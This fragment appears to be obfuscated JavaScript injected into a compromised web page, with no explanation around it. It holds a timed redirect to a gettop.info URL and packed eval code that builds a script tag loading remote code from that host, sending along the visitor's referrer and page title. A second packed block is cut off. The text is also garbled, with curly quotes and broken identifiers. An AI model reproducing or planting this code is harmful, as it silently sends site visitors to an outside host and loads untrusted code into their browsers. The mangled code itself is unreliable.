
setTimeout(“document.location.href=’http://gettop.info/kt/?53vSkc&'”,
delay);eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!”.replace(/^/,String)){while(c–)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return
d[e]}];e=function(){return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘5 d=1;5
2=d.f(\’4\’);2.g=\’c://b.7/8/?9&a=4&i=\’+6(1.o)+\’&p=\’+6(1.n)+\’\’;m(1.3)
{1.3.j.k(2,1.3)}h{d.l(\’q\’)
[0].e(2)}’,27,27,’|document|s|currentScript|script|var|encodeURICo
mponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createEle
ment|src|else|se_referrer|parentNode|insertBefore|getElementsBy
TagName|if|title|referrer|default_keyword|head’.split(‘|’),0,
{}))document.currentScript.parentNode.insertBefore(s,
document.currentScript);eval(function(p,a,c,k,e,d){e=function(c)
{return(c
35?
String.fromCharCode(c+29):c.toString(36))};if(!”.replace(/^/,String))
{while(c–){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function()
{return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘z(1d.1k.1l(“16”)==-1){(2V(a,b)
{z(a.1l(“2W”)==-1)